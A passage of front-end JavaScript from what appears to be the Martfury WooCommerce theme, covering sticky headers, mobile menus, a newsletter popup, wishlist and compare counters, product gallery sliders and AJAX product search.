            hTopbar = $topbar.length > 0 ? $topbar.outerHeight(true) : 0,
            hHeader = martfury.$header.outerHeight(true),
            hBody = martfury.$body.outerHeight(true);

        scrollTop = hTopbar + hPromotion + hHeader;

        if (hBody <= scrollTop + martfury.$window.height()) {
            return;
        }

        martfury.$window.on('scroll', function () {
            if ($promotion.length > 0 && $promotion.hasClass('invisible')) {
                scrollTop = hHeader + hTopbar;
            }
            if (martfury.$window.scrollTop() > scrollTop) {
                martfury.$header.addClass('minimized');
                martfury.$header.css({
                    'padding-top': heightMain
                });
            } else {
                martfury.$header.removeClass('minimized');
                martfury.$header.removeAttr('style');
            }
        });

    };

    martfury.topPromotion = function () {

        var $topPromotion = $('#top-promotion');

        if ($topPromotion.length < 1) {
            return;
        }
        // Toggle promotion
        $topPromotion.on('click', '.close', function (e) {
            e.preventDefault();

            $topPromotion.slideUp().addClass('invisible');
        });

    };


    /**
     * Off canvas cart toggle
     */
    martfury.mobileMenu = function () {
        var $mobileMenu = $('#mf-els-modal-mobile').find('.primary-mobile-nav');
        if (!martfury.$body.hasClass('mobile-version')) {
            $mobileMenu = $('#primary-mobile-nav');
        }
        martfury.$header.on('click', '#mf-toggle-menu', function (e) {
            e.preventDefault();
            martfury.$body.toggleClass('display-mobile-menu');
            $mobileMenu.find('li').removeClass('active');
        });

        $mobileMenu.find('.menu .menu-item-has-children > a').prepend('<span class="toggle-menu-children"><i class="icon-plus"></i> </span>');
        $mobileMenu.find('li.menu-item').removeClass('active');

        if (martfury.$body.hasClass('submenus-mobile-icon')) {
            $mobileMenu.on('click', '.toggle-menu-children', function (e) {
                e.preventDefault();
                openSubMenus($(this));

            });
        } else {
            $mobileMenu.on('click', '.menu-item-has-children > a', function (e) {
                e.preventDefault();
                openSubMenus($(this));

            });
        }

        function openSubMenus($el) {
            $el.closest('li').siblings().find('ul').slideUp();
            $el.closest('li').siblings().removeClass('active');
            $el.closest('li').siblings().find('li').removeClass('active');

            $el.closest('li').children('ul').slideToggle();
            $el.closest('li').toggleClass('active');
        }


        $mobileMenu.on('click', '.close-canvas-mobile-panel', function (e) {
            e.preventDefault();
            martfury.$body.removeClass('display-mobile-menu');
        });

        $('#mf-off-canvas-layer').on('click', function (e) {
            e.preventDefault();
            martfury.$body.removeClass('display-mobile-menu mb-filter-active mf-filter-active');
            $('#navigation-mobile_cat').removeClass('active');
            $('#mf-navigation-mobile').find('.navigation-mobile_search').removeClass('active');
            $('#mf-navigation-mobile').find('.navigation-mobile_cart').removeClass('active');
        });

        martfury.$window.on('resize', function () {
            if (martfury.$window.width() > 1200) {
                martfury.$body.removeClass('display-mobile-menu');
            }
        });

    };

    martfury.navigationMobile = function () {
        var $els = $('#mf-els-modal-mobile'),
            $search = $('#mf-search-mobile'),
            $primaryNav = $('#primary-mobile-nav'),
            $cats = $('#mf-category-mobile-nav'),
            $cart = $('#mf-cart-mobile'),
            $item = $els.find('.mf-els-item');
        $('#mf-navigation-mobile').on('click', '.navigation-mobile_cat', function (e) {
            e.preventDefault();
            var $this = $(this);
            $this.closest('.navigation-list').find('.navigation-mobile_search, .navigation-mobile_cart').removeClass('active');
            navigationElsActive($this, $cats);
        });

        $('#mf-navigation-mobile').on('click', '.navigation-mobile_search', function (e) {
            e.preventDefault();
            var $this = $(this);
            $this.closest('.navigation-list').find('.navigation-mobile_cat, .navigation-mobile_cart').removeClass('active');
            navigationElsActive($this, $search);
        });

        martfury.$header.on('click', '#site-header-category--mobile', function (e) {
            e.preventDefault();
            $item.removeClass('current');
            $primaryNav.addClass('current');
            $els.addClass('open');
            martfury.$body.addClass('navigation-mobile-active');
        });

        $('#mf-off-canvas-layer').on('click', function (e) {
            e.preventDefault();
            martfury.$body.removeClass('navigation-mobile-active');
            $els.removeClass('open');
            $cats.removeClass('current');
        });

        $cart.on('click', '.close-cart-mobile', function (e) {
            e.preventDefault();
            martfury.$body.removeClass('navigation-mobile-active');
            $els.removeClass('open');
            $cart.removeClass('current');
            $('#mf-navigation-mobile').find('.navigation-mobile_cart').removeClass('active');
        });

        $els.find('.primary-mobile-nav').on('click', '.close-mobile-nav', function (e) {
            e.preventDefault();
            martfury.$body.removeClass('navigation-mobile-active');
            $els.removeClass('open');
            $('#navigation-mobile_cat').removeClass('active');
        });

        if (martfury.$body.hasClass('cart-panel-mobile')) {
            $('#mf-navigation-mobile').on('click', '.navigation-mobile_cart', function (e) {
                e.preventDefault();
                var $this = $(this);
                $this.closest('.navigation-list').find('.navigation-mobile_search, .navigation-mobile_cat').removeClass('active');
                navigationElsActive($this, $cart);
            });

            martfury.$header.on('click', '#icon-cart-contents', function (e) {
                e.preventDefault();
                $item.removeClass('current');
                $cart.addClass('current');
                $els.addClass('open');
                $('#mf-navigation-mobile').find('.navigation-mobile_cart').addClass('active');
                martfury.$body.addClass('navigation-mobile-active');
            });
        }

        function navigationElsActive($this, $el_item) {
            $els.removeClass('open');
            martfury.$body.removeClass('navigation-mobile-active');
            $item.removeClass('current');
            $el_item.addClass('current');
            if ($this.hasClass('active')) {
                $els.removeClass('open');
                $this.removeClass('active');
                martfury.$body.removeClass('navigation-mobile-active');
            } else {
                $els.addClass('open');
                $this.addClass('active');
                martfury.$body.addClass('navigation-mobile-active');
            }
        }
    };

    /**
     * Off canvas user menu mobile toggle
     */
    martfury.userMobileMenu = function () {
        var $mobileMenu = $('#primary-user-nav');
        if ($mobileMenu.length < 1) {
            return;
        }

        martfury.$window.on('resize', function () {
            if (martfury.$window.width() < 1200) {
                martfury.$body.addClass('canvas-menu-mobile');
            } else {
                martfury.$body.removeClass('canvas-menu-mobile');
            }
        }).trigger('resize');

        martfury.$header.find('.menu-item-account.logined').on('click', 'a', function (e) {
            if (martfury.$body.hasClass('canvas-menu-mobile')) {
                e.preventDefault();
                martfury.$body.toggleClass('display-user-mobile');
            }
        });

        $mobileMenu.on('click', '.close-canvas-mobile-panel', function (e) {
            e.preventDefault();
            martfury.$body.removeClass('display-user-mobile');
        });

        $('#mf-off-canvas-layer').on('click', function (e) {
            e.preventDefault();
            martfury.$body.removeClass('display-user-mobile');
        });

    };


    // Newsletter popup

    martfury.newLetterPopup = function () {
        var $modal = $('#mf-newsletter-popup'),
            days = parseInt(martfuryData.nl_days),
            seconds = parseInt(martfuryData.nl_seconds);

        if (days > 0 && document.cookie.match(/^(.*;)?\s*mf_newletter\s*=\s*[^;]+(.*)?$/)) {
            return;
        }

        if ($modal.length < 1) {
            return;
        }

        $(document).ready(function () {
            setTimeout(function () {
                $modal.addClass('open');
            }, seconds * 1000);
        });

        $modal.on('click', '.close-modal', function (e) {
            e.preventDefault();
            closeNewsLetter(days);
            $modal.removeClass('open');
            $modal.fadeOut();
        });

        $modal.on('click', '.n-close', function (e) {
            e.preventDefault();
            closeNewsLetter(30);
            $modal.removeClass('open');
            $modal.fadeOut();
        });

        $modal.find('.mc4wp-form').on('submit', function () {
            closeNewsLetter(days);
        });

        $modal.find('.formkit-form').on('submit', function () {
            closeNewsLetter(days);
        });

        function closeNewsLetter(days) {
            var date = new Date(),
                value = date.getTime();

            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

            document.cookie = 'mf_newletter=' + value + ';expires=' + date.toGMTString() + ';path=/';
        }
    };

    // Back to top scroll
    martfury.backToTop = function () {
        var $scrollTop = $('#scroll-top');
        martfury.$window.on('scroll', function () {
            if (martfury.$window.scrollTop() > martfury.$window.height()) {
                $scrollTop.addClass('show-scroll');
            } else {
                $scrollTop.removeClass('show-scroll');
            }
        });

        // Scroll effect button top
        $scrollTop.on('click', function (event) {
            event.preventDefault();
            $('html, body').stop().animate({
                    scrollTop: 0
                },
                800
            );
        });
    };

    martfury.headerMenu = function () {

        if (martfury.$header.hasClass('header-department-bot')) {
            return;
        }

        if (martfury.$header.find('.products-cats-menu').length < 1) {
            return;
        }
        var leftDep = martfury.$header.find('.products-cats-menu').position().left;

        if (martfuryData.direction === 'true') {
            var wHeader = martfury.$header.find('.header-logo').width(),
                wDep = martfury.$header.find('.products-cats-menu').width(),
                rightDep = wHeader - leftDep - wDep + 15;

            martfury.$header.find('.toggle-product-cats').css({
                right: rightDep * -1
            });
        } else {
            martfury.$header.find('.toggle-product-cats').css({
                left: leftDep * -1
            });
        }


    };

    martfury.megaMenu = function () {
        martfury.$header.find('.primary-nav .menu-item.is-mega-menu').each(function () {
            var wsubWidth = $(this).children('.dropdown-submenu').width(),
                parentWidth = $(this).closest('.col-header-menu').width(),
                wWidth = $(this).outerWidth(),
                offsetLeft = $(this).position().left + (wWidth / 2),
                offsetRight = (parentWidth - $(this).position().left) + (wWidth / 2),
                left = offsetLeft - (wsubWidth / 2),
                right = offsetRight - (wsubWidth / 2);

            if (right < 0) {
                $(this).removeClass('has-width').addClass('align-right');
            } else if (left < 0) {
                $(this).removeClass('has-width').addClass('align-left');
            }

        });

    };

    // Product Search
    martfury.productSearchLabel = function () {
        martfury.$header.on('change', '#header-search-product-cat', function () {
            var value = $(this).find('option:selected').text().trim();
            martfury.$header.find('.product-cat-label').html(value);
        });

        martfury.$header.find('.products-search').on('submit', function () {
            if ($(this).find('#header-search-product-cat').val() == '0') {
                $(this).find('#header-search-product-cat').removeAttr('name');
            }
        });
    };


    // post format
    martfury.postEntryFormat = function () {
        if (!martfury.$body.hasClass('mf-blog-page')) {
            return;
        }

        var $entryFormat = $('.blog-wapper').find('.entry-format');

        $entryFormat.find('.slides').not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: 1,
            slidesToScroll: 1,
            infinite: false,
            prevArrow: '<span class="ion-ios-arrow-left slick-prev-arrow"></span>',
            nextArrow: '<span class="ion-ios-arrow-right slick-next-arrow"></span>'
        });

        $('.blog-wapper').find('.entry-format').fitVids({customSelector: 'iframe, video'});
    };


    // tooltip icon
    martfury.toolTipIcon = function () {

        $('.catalog-sidebar').find('[data-rel=tooltip]').tooltip({
            classes: {'ui-tooltip': 'martfury-tooltip'},
            tooltipClass: 'martfury-tooltip',
            position: {my: 'center bottom', at: 'center top-13'},
            create: function () {
                $('.ui-helper-hidden-accessible').remove();
            }
        });

        showToolTip();
        $(document).on('yith_wcwl_fragments_loaded', function () {
            showToolTip();
        });

        $(document.body).on('removed_from_wishlist', function () {
            showToolTip();
        });

        $(document.body).on('added_to_wishlist', function () {
            showToolTip();
        });

        function showToolTip() {
            $('.mf-product-thumbnail, .mf-single-product:not(.mf-product-layout-3)').find('[data-rel=tooltip]').tooltip({
                classes: {'ui-tooltip': 'martfury-tooltip'},
                tooltipClass: 'martfury-tooltip',
                position: {my: 'center bottom', at: 'center top-13'},
                create: function () {
                    $('.ui-helper-hidden-accessible').remove();
                }
            });
        }

        $('.mf-product-thumbnail, .mf-single-product:not(.mf-product-layout-3)').find('.compare').tooltip({
            content: function () {
                return $(this).html();
            },
            classes: {'ui-tooltip': 'martfury-tooltip'},
            tooltipClass: 'martfury-tooltip',
            position: {my: 'center bottom', at: 'center top-13'},
            create: function () {
                $('.ui-helper-hidden-accessible').remove();
            }
        });

        $(document.body).on('added_to_cart', function () {
            $('.mf-product-thumbnail').find('.added_to_cart').tooltip({
                offsetTop: -15,
                content: function () {
                    return $(this).html();
                },
                classes: {'ui-tooltip': 'martfury-tooltip'},
                tooltipClass: 'martfury-tooltip',
                position: {my: 'center bottom', at: 'center top-13'},
                create: function () {
                    $('.ui-helper-hidden-accessible').remove();
                }
            });
        });
    };

    // add compare
    martfury.variationImagesCarousel = function () {
        var $variation = $('.woocommerce ul.products li.product').find('.mf-attr-swatches-slick');
        $variation.not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: 3,
            slidesToScroll: 3,
            infinite: false,
            prevArrow: '<span class="icon-chevron-left slick-prev-arrow"></span>',
            nextArrow: '<span class="icon-chevron-right  slick-next-arrow"></span>'
        });
    };

    // add wishlist
    martfury.addWishlist = function () {
        martfury.$body.on('click', 'a.add_to_wishlist', function () {
            $(this).addClass('loading');
        });

        // update wishlist count
        martfury.$body.on('added_to_wishlist removed_from_wishlist cart_page_refreshed', function () {

            var ajax_url = martfuryData.wc_ajax_url.toString().replace('%%endpoint%%', 'update_wishlist_count');

            $.post(
                ajax_url,
                function (data) {
                    martfury.$header.find('.menu-item-wishlist .mini-item-counter').html(data);
                }
            );
        });

        $(document).on('yith_wcwl_fragments_loaded', function () {
            if (!martfury.$body.hasClass('single-product')) {
                return;
            }

            if (martfury.$body.find('#mf-product-fbt').length < 0) {
                return;
            }

            martfury.$body.find('#mf-product-fbt').find('a.add_to_wishlist').addClass('fbt-wishlist');


        });

        var $current_proid = 0;
        martfury.$body.on('added_to_wishlist', function (e, $el_wrap) {
            e.preventDefault();
            $('ul.products li.product .yith-wcwl-add-button a').removeClass('loading');

            if (martfury.$body.hasClass('single-product')) {
                if ($el_wrap.hasClass('fbt-wishlist')) {
                    return;
                }
            }

            var $new_proid = parseInt($el_wrap.data('product-id'));

            if ($new_proid == $current_proid) {
                return;
            }

            $current_proid = $new_proid;

            var content = $el_wrap.data('product-title');
            martfury.addedToWishlistNotice('', content, false, 'success');
        });
    };

    martfury.addedToWishlistNotice = function ($message, $content, single, className, multiple) {
        if (typeof martfuryData.added_to_wishlist_notice === 'undefined' || !$.fn.notify) {
            return;
        }

        if (multiple) {
            $content += ' ' + martfuryData.added_to_wishlist_notice.added_to_wishlist_texts;
        } else {
            $content += ' ' + martfuryData.added_to_wishlist_notice.added_to_wishlist_text;
        }

        $message += '<a href="' + martfuryData.added_to_wishlist_notice.wishlist_view_link + '" class="btn-button">' + martfuryData.added_to_wishlist_notice.wishlist_view_text + '</a>';

        if (single) {
            $message = '<div class="message-box">' + $message + '</div>';
        }

        $.notify.addStyle('martfury', {
            html: '<div><i class="icon-checkmark-circle message-icon"></i><span data-notify-text/>' + $message + '<span class="close icon-cross2"></span> </div>'
        });
        $.notify($content, {
            autoHideDelay: martfuryData.added_to_wishlist_notice.wishlist_notice_auto_hide,
            className: className,
            style: 'martfury',
            showAnimation: 'fadeIn',
            hideAnimation: 'fadeOut'
        });
    };

    // add compare
    martfury.addCompare = function () {

        martfury.$body.on('click', 'a.compare:not(.added)', function (e) {
            e.preventDefault();

            var $el = $(this);
            $el.addClass('loading');

            $el.closest('.product-inner').find('.compare:not(.loading)').trigger('click');

            var compare = false;

            if ($(this).hasClass('added')) {
                compare = true;
            }

            if (compare === false) {
                var compare_counter = martfury.$header.find('#mini-compare-counter').html();
                compare_counter = parseInt(compare_counter, 10) + 1;

                setTimeout(function () {
                    martfury.$header.find('#mini-compare-counter').html(compare_counter);
                    $el.removeClass('loading');
                }, 2000);

            } else {
                $el.removeClass('loading');
            }
        });

        $(document).find('.compare-list').on('click', '.remove a', function (e) {
            e.preventDefault();
            var compare_counter = $('#mini-compare-counter', window.parent.document).html();
            compare_counter = parseInt(compare_counter, 10) - 1;
            if (compare_counter < 0) {
                compare_counter = 0;
            }

            $('#mini-compare-counter', window.parent.document).html(compare_counter);
        });

        $(document).find('#yith-woocompare').on('click', '.yith_woocompare_clear', function (e) {
            e.preventDefault();
            $('#mini-compare-counter', window.parent.document).html(0);
        });

        $('.yith-woocompare-widget').on('click', 'li a.remove', function (e) {
            e.preventDefault();
            var compare_counter = $header.find('#mini-compare-counter').html();
            compare_counter = parseInt(compare_counter, 10) - 1;
            if (compare_counter < 0) {
                compare_counter = 0;
            }

            setTimeout(function () {
                $header.find('#mini-compare-counter').html(compare_counter);
            }, 2000);

        });

        $('.yith-woocompare-widget').on('click', 'a.clear-all', function (e) {
            e.preventDefault();
            setTimeout(function () {
                $header.find('#mini-compare-counter').html('0');
            }, 2000);
        });
    };


    /**
     * Change product quantity
     */
    martfury.productQuantity = function () {
        martfury.$body.on('click', '.quantity .increase, .quantity .decrease', function (e) {
            e.preventDefault();

            var $this = $(this),
                $qty = $this.siblings('.qty'),
                current = 0,
                min = parseFloat($qty.attr('min')),
                max = parseFloat($qty.attr('max')),
                step = parseFloat($qty.attr('step'));

            if ($qty.val() !== '') {
                current = parseFloat($qty.val());
            } else if ($qty.attr('placeholder') !== '') {
                current = parseFloat($qty.attr('placeholder'))
            }

            min = min ? min : 0;
            max = max ? max : current + 1;

            if ($this.hasClass('decrease') && current > min) {
                $qty.val(current - step);
                $qty.trigger('change');
            }
            if ($this.hasClass('increase') && current < max) {
                $qty.val(current + step);
                $qty.trigger('change');
            }

            if( $this.closest( '.wcboost-wishlist-item' ).length ) {
                if( $this.hasClass( 'increase' ) ) {
                    $this.closest( '.wcboost-wishlist-item' ).find( '.qty' ).val(current + step);
                    $this.closest( '.wcboost-wishlist-item' ).find( '.qty' ).trigger('change');
                }

                if( $this.hasClass( 'decrease' ) ) {
                    $this.closest( '.wcboost-wishlist-item' ).find( '.qty' ).val(current - step);
                    $this.closest( '.wcboost-wishlist-item' ).find( '.qty' ).trigger('change');
                }
            }
        });
    };

    /**
     * Change product quantity
     */
    martfury.productThumbnail = function () {

        product_thumbnails_slider();

        $('.woocommerce-product-gallery').on('product_thumbnails_slider', function(){
            product_thumbnails_slider();
        });

        function product_thumbnails_slider() {
            var $gallery = $('.woocommerce-product-gallery');
            var $video = $gallery.find('.woocommerce-product-gallery__image.mf-product-video');
            var $thumbnail = $gallery.find('.flex-control-thumbs');
            martfury.$window.on('load', function () {
                $('.woocommerce-product-gallery').find('.woocommerce-product-gallery__image').each(function () {
                    if ($(this).find('img').hasClass('lazy')) {
                        var src = $(this).find('img').data('original');
                        $(this).find('img').attr('src', src);
                    }
                })
            });

            $gallery.imagesLoaded(function () {
                setTimeout(function () {

                    if ($video.length > 0) {
                        $('.woocommerce-product-gallery').addClass('has-video');
                        if ($('.woocommerce-product-gallery').hasClass('video-first')) {
                            $thumbnail.find('li').first().append('<i class="i-video ion-play"></i>');
                        } else {
                            $thumbnail.find('li').last().append('<i class="i-video ion-play"></i>');
                        }
                    }

                    if (martfury.$body.hasClass('mobile-version')) {
                        return;
                    }

                    if ($thumbnail.length < 1) {
                        return;
                    }
                    var columns = $gallery.data('columns');
                    var count = $thumbnail.find('li').length;
                    if (count > columns) {
                        if (!$('.mf-single-product').hasClass('mf-product-sidebar')) {
                            $thumbnail.not('.slick-initialized').slick({
                                slidesToShow: columns,
                                slidesToScroll: 1,
                                focusOnSelect: true,
                                vertical: true,
                                infinite: false,
                                prevArrow: '<span class="icon-chevron-up slick-prev-arrow"></span>',
                                nextArrow: '<span class="icon-chevron-down slick-next-arrow"></span>',
                                responsive: [
                                    {
                                        breakpoint: 768,
                                        settings: {
                                            slidesToShow: 4
                                        }
                                    },
                                    {
                                        breakpoint: 480,
                                        settings: {
                                            slidesToShow: 3
                                        }
                                    }
                                ]
                            });

                            $thumbnail.find('li.slick-current').trigger('click');
                        } else {
                            $thumbnail.not('.slick-initialized').slick({
                                slidesToShow: columns,
                                focusOnSelect: true,
                                slidesToScroll: 1,
                                infinite: false,
                                prevArrow: '<span class="icon-chevron-left slick-prev-arrow"></span>',
                                nextArrow: '<span class="icon-chevron-right slick-next-arrow"></span>'
                            });
                        }
                    } else {
                        $thumbnail.addClass('no-slick');
                    }

                }, 100);

            });
        }
    };

    martfury.productVideo = function () {
        var $gallery = $('.woocommerce-product-gallery');
        var $video = $gallery.find('.woocommerce-product-gallery__image.mf-product-video');
        var $thumbnail = $gallery.find('.flex-control-thumbs');

        if ($video.length < 1) {
            return;
        }

        product_video_slider();

        $('.woocommerce-product-gallery').on('product_video_slider', function(){
            product_video_slider();
        });

        function product_video_slider() {
            var found = false,
                last = false;

            $thumbnail.on('click', 'li', function () {

                var $video = $gallery.find('.mf-product-video');

                var thumbsCount = $(this).siblings().length;

                last = true;
                if ($(this).index() == thumbsCount) {
                    last = false;
                    found = false;
                }

                if (!found && last) {
                    var $iframe = $video.find('iframe'),
                        $wp_video = $video.find('video.wp-video-shortcode');

                    if ($iframe.length > 0) {
                        $iframe.attr('src', $iframe.attr('src'));
                    }
                    if ($wp_video.length > 0) {
                        $wp_video[0].pause();
                    }
                    found = true;
                }

                return false;

            });

            $thumbnail.find('li').on('click', '.i-video', function (e) {
                e.preventDefault();
                $(this).closest('li').find('img').trigger('click');
            });
        }
    };

    /**
     * Show photoSwipe lightbox
     */
    martfury.productGallery = function () {
        var $images = $('.woocommerce-product-gallery');

        if (typeof martfuryData.product_gallery === 'undefined' || martfuryData.product_gallery != '1') {
            $images.on('click', '.woocommerce-product-gallery__image', function (e) {
                e.preventDefault();
            });

            return;
        }

        if (!$images.length) {
            return;
        }

        $images.find('.woocommerce-product-gallery__image').on('mouseenter', function () {
            $(this).closest('.woocommerce-product-gallery').find('.ms-image-view').removeClass('hide');
            $(this).closest('.woocommerce-product-gallery').find('.ms-image-zoom').addClass('hide');
        });

        $images.find('.woocommerce-product-gallery__image').on('mouseleave', function () {
            $(this).closest('.woocommerce-product-gallery').find('.ms-image-view').addClass('hide');
            $(this).closest('.woocommerce-product-gallery').find('.ms-image-zoom').removeClass('hide');
        });

        $images.on('click', '.woocommerce-product-gallery__image', function (e) {
            e.preventDefault();

            if ($(this).hasClass('mf-product-video')) {
                return false;
            }

            var items = [];
            var $links = $(this).closest('.woocommerce-product-gallery').find('.woocommerce-product-gallery__wrapper').children('.woocommerce-product-gallery__image');

            $links.each(function () {
                var $el = $(this);
                if ($el.hasClass('mf-product-video')) {
                    items.push({
                        html: $el.find('.mf-video-content').html(),
                        w: 1000,
                        h: 1000
                    });

                } else {
                    items.push({
                        src: $el.children('a').attr('href'),
                        w: $el.find('img').attr('data-large_image_width'),
                        h: $el.find('img').attr('data-large_image_height')
                    });
                }

            });

            var index = $links.index($(this)),
                options = {
                    index: index,
                    bgOpacity: 0.85,
                    showHideOpacity: true,
                    mainClass: 'pswp--minimal-dark',
                    barsSize: {top: 0, bottom: 0},
                    captionEl: false,
                    fullscreenEl: false,
                    shareEl: false,
                    tapToClose: true,
                    tapToToggleControls: false
                };

            var lightBox = new PhotoSwipe(document.getElementById('pswp'), window.PhotoSwipeUI_Default, items, options);
            lightBox.init();

            lightBox.listen('close', function () {
                $('.mf-video-wrapper').find('iframe').each(function () {
                    $(this).attr('src', $(this).attr('src'));
                });

                $('.mf-video-wrapper').find('video').each(function () {
                    $(this)[0].pause();
                });
            });
        });
    };

    /**
     * Show product 360 degree
     */
    martfury.productDegree = function () {
        if (typeof martfuryData.product_degree === 'undefined') {
            return;
        }

        var $product_degrees = $('.woocommerce-product-gallery .product-degree-images');

        if ($product_degrees.length < 1) {
            return;
        }

        if (martfuryData.product_degree.length < 1) {
            return;
        }
        var degree = '',
            $pswp = $('#product-degree-pswp');
        $product_degrees.on('click', function (e) {
            e.preventDefault();
            martfury.openModal($pswp);
            if ($pswp.hasClass('init')) {
                return;
            }
            $pswp.addClass('init');
            var imgArray = martfuryData.product_degree.split(','),
                images = [];

            for (var i = 0; i < imgArray.length; i++) {
                images.push(imgArray[i]);
            }
            degree = $pswp.find('.mf-product-gallery-degree').ThreeSixty({
                totalFrames: images.length, // Total no. of image you have for 360 slider
                endFrame: images.length, // end frame for the auto spin animation
                currentFrame: 1, // This the start frame for auto spin
                imgList: $pswp.find('.product-degree-images'), // selector for image list
                progress: '.mf-gallery-degree-spinner', // selector to show the loading progress
                imgArray: images, // path of the image assets
                height: 500,
                width: 830,
                navigation: true
            });

            $pswp.find('.product-degree-images').imagesLoaded(function () {
                $pswp.find('.nav_bar').removeClass('hide');
            });

            $pswp.on('click', '.degree-pswp-close, .degree-pswp-bg', function () {
                degree.stop();
                $(this).removeClass('play');
            });


        });

        $pswp.on('click', '.degree-pswp-close, .degree-pswp-bg', function () {
            martfury.closeModal($pswp);
        });

    };

    /**
     * Change product quantity in cart page
     */
    martfury.cartQuantity = function () {

        if (!martfury.$body.hasClass('woocommerce-cart')) {
            return;
        }

        if (martfuryData.quantity_ajax != '1') {
            return;
        }

        martfury.$body.on('click', '.quantity .increase, .quantity .decrease', function (e) {
            e.preventDefault();
            martfury.$body.find('button[name="update_cart"]').trigger('click');
        });


        martfury.$body.on('keyup', '.quantity .qty', function (e) {
            e.preventDefault();
            martfury.$body.find('button[name="update_cart"]').trigger('click');
        });
    };

    /**
     * Open modal
     *
     * @param $modal
     */
    martfury.openModal = function ($modal) {
        $modal.fadeIn();
        $modal.addClass('open');
    };

    /**
     * Close modal
     */
    martfury.closeModal = function ($modal) {
        $modal.fadeOut(function () {
            $(this).removeClass('open');
        });
    };

    /**
     * Change product quantity
     */
    martfury.hoverProductTabs = function () {
        var $el, leftPos, newWidth, $origWidth, childWidth,
            $mainNav = $('.mf-single-product .woocommerce-tabs').find('ul.wc-tabs');

        if ($mainNav.length < 1) {
            return;
        }

        $mainNav.append('<li id="tl-wc-tab" class="tl-wc-tab"></li>');
        var $magicLine = $('#tl-wc-tab');

        childWidth = $mainNav.children('li.active').outerWidth();
        $magicLine
            .width(childWidth)
            .css('left', $mainNav.children('li.active').position().left)
            .data('origLeft', $magicLine.position().left)
            .data('origWidth', $magicLine.width());

        $origWidth = $magicLine.data('origWidth');

        $mainNav.children('li').on('mouseenter', function () {
            $el = $(this);
            newWidth = $el.outerWidth();
            leftPos = $el.position().left;
            $magicLine.stop().animate({
                left: leftPos,
                width: newWidth
            });

        });

        $mainNav.children('li').on('mouseleave', function () {
            $magicLine.stop().animate({
                left: $magicLine.data('origLeft'),
                width: $origWidth
            });

        });

        $mainNav.on('click', 'li', function () {
            $el = $(this);
            $origWidth = newWidth = $el.outerWidth();
            leftPos = $el.position().left;
            $magicLine.stop().animate({
                left: leftPos,
                width: newWidth
            });
            $magicLine
                .data('origLeft', leftPos)
                .data('origWidth', newWidth);

        });
    };

    martfury.searchLayeredNav = function () {
        var $widgets = $('.mf-widget-layered-nav');

        if ($widgets.length < 1) {
            return;
        }


        $widgets.on('keyup', '.mf-input-search-nav', function (e) {
            var valid = false;

            if (typeof e.which == 'undefined') {
                valid = true;
            } else if (typeof e.which == 'number' && e.which > 0) {
                valid = !e.ctrlKey && !e.metaKey && !e.altKey;
            }

            if (!valid) {
                return;
            }

            var val = $(this).val();

            if (typeof val === 'number') {
                val = '' + val;
            }

            var filter = val.toUpperCase(),
                widget = $(this).closest('.mf-widget-layered-nav'),
                ul = widget.find('.woocommerce-widget-layered-nav-list'),
                items = ul.children('.wc-layered-nav-term');

            items.each(function () {
                var a = $(this).find('a').data('title');

                if (typeof a === 'number') {
                    a = '' + a;
                }

                a = a.toUpperCase();

                if (a.indexOf(filter) > -1) {
                    $(this).show();
                } else {
                    $(this).hide();
                }
            });

            var heightUL = ul.data('height');
            if (ul.height() < parseInt(heightUL)) {
                widget.addClass('no-scroll');
            } else {
                widget.removeClass('no-scroll');
            }
        });

    };

    /**
     * Product instance search
     */
    martfury.instanceSearch = function () {

        if (martfuryData.ajax_search != '1') {
            return;
        }

        var xhr = null,
            searchCache = {},
            $form = martfury.$body.find('form.products-search');

        $form.on('keyup', '.search-field', function (e) {
            var valid = false;

            if (typeof e.which == 'undefined') {
                valid = true;
            } else if (typeof e.which == 'number' && e.which > 0) {
                valid = !e.ctrlKey && !e.metaKey && !e.altKey;
            }

            if (!valid) {
                return;
            }

            if (xhr) {
                xhr.abort();
            }

            var $currentForm = $(this).closest('.products-search'),
                $search = $currentForm.find('input.search-field');

            if ($search.val().length < 2) {
                $currentForm.removeClass('searching searched actived found-products found-no-product invalid-length');
            }

            search($currentForm);
        }).on('change', '#header-search-product-cat', function () {
            if (xhr) {
                xhr.abort();
            }

            var $currentForm = $(this).closest('.products-search');

            search($currentForm);
        }).on('focusout', '.search-field', function () {
            var $currentForm = $(this).closest('.products-search'),
                $search = $currentForm.find('input.search-field');
            if ($search.val().length < 2) {
                $currentForm.removeClass('searching searched actived found-products found-no-product invalid-length');
            }
        });


        $(document).on('click', function (e) {
            if (!$form.hasClass('actived')) {
                return;
            }
            var target = e.target;

            if ($(target).closest('.products-search').length < 1) {
                $form.removeClass('searching searched actived found-products found-no-product invalid-length');
            }
        });


        /**
         * Private function for search
         */
        function search($currentForm) {
            var $search = $currentForm.find('input.search-field'),
                keyword = $search.val(),
                cat = 0,
                $results = $currentForm.find('.search-results');

            if ($currentForm.find('#header-search-product-cat').length > 0) {
                cat = $currentForm.find('#header-search-product-cat').val();
            }


            if (keyword.trim().length < 2) {
                $currentForm.removeClass('searching found-products found-no-product').addClass('invalid-length');
                return;
            }

            $currentForm.removeClass('found-products found-no-product').addClass('searching');

            var keycat = keyword + cat;

            if (keycat in searchCache) {
                var result = searchCache[keycat];

                $currentForm.removeClass('searching');

                $currentForm.addClass('found-products');

                $results.html(result.products);

                $(document.body).trigger('martfury_ajax_search_request_success', [$results]);

                $currentForm.removeClass('invalid-length');

                $currentForm.addClass('searched actived');
            } else {

                var data = {
                        'term': keyword,
                        'nonce': martfuryData.nonce,
                        'cat': cat,
                        'search_type': martfuryData.search_content_type
                    },
                    ajax_url = martfuryData.wc_ajax_url.toString().replace('%%endpoint%%', 'martfury_search_products');

                xhr = $.post(
                    ajax_url,
                    data,
                    function (response) {
                        var $products = response.data;

                        searchFormResult($currentForm, $results, $products, keycat);
                    }
                );

            }
        }

        function searchFormResult($currentForm, $results, $products, keycat) {
            $currentForm.removeClass('searching');


            $currentForm.addClass('found-products');

            $results.html($products);

            $currentForm.removeClass('invalid-length');

            $(document.body).trigger('martfury_ajax_search_request_success', [$results]);

            // Cache
            searchCache[keycat] = {
                found: true,
                products: $products
            };


            $currentForm.addClass('searched actived');
        }
    };


    // single entry thumbnail
    martfury.singleEntryFormat = function () {
        if (!martfury.$body.hasClass('single-post')) {
            return;
        }

        var $entryFormat = $('#mf-single-entry-format');

        $entryFormat.find('.slides').not('.slick-initialized').slick({
            rtl: (martfuryData.direction === 'true'),
            slidesToShow: 1,
            slidesToScroll: 1,
